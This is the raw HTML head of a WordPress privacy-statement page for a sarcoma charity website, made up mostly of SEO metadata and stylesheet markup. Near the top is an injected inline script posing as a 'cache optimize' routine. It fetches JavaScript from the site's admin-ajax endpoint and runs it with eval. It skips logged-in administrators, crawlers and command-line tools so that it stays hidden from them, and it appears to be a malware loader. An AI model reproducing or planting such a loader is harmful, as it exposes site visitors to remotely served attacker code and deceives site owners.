

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/privacy-statement-za/
body_size: 24771
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Privacy Statement (ZA) - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/privacy-statement-za/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Privacy Statement (ZA) - Rein in Sarcoma" />
	<meta property="og:description" content="This page is automatically synchronized by Complianz and applies to citizens and legal permanent residents" />
	<meta property="og:url" content="https://www.reininsarcoma.org/privacy-statement-za/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta property="article:publisher" content="https://www.facebook.com/ReinInSarcomaFoundation/" />
	<meta property="article:modified_time" content="2025-05-20T21:52:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.reininsarcoma.org/privacy-statement-za/","url":"https://www.reininsarcoma.org/privacy-statement-za/","name":"Privacy Statement (ZA) - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"datePublished":"2023-01-06T16:55:05+00:00","dateModified":"2025-05-20T21:52:05+00:00","breadcrumb":{"@id":"https://www.reininsarcoma.org/privacy-statement-za/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.reininsarcoma.org/privacy-statement-za/"]}]},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/privacy-statement-za/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"Privacy Statement (ZA)"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1768337770' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-document-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/document.min.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-26505-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-26505/uag-google-fonts-26505.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-26505-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/27000/uag-css-26505.css?ver=1768337770' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; }.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css?ver=22.0.0' media='all' />
